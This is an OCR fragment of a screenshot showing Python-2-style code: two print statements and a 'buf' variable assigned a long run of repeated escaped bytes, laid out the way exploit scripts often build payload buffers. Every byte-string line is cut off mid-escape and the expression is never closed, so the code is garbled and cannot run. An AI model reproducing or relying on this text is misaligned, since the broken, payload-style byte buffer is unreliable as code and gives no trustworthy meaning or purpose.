
print
"--------------------------------
--------------------------------"
print
"\n"
buf
=
(
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x
"\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb
"\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xe
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x8
"\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb
"\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xe
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x8
"\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb
"\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xe
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x8
"\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb
"\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xe
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x8
"\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb
"\xb0\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xe
"\xef\x83\xb0\xef\x83\xb0\xef\x83\xb0\xef\x8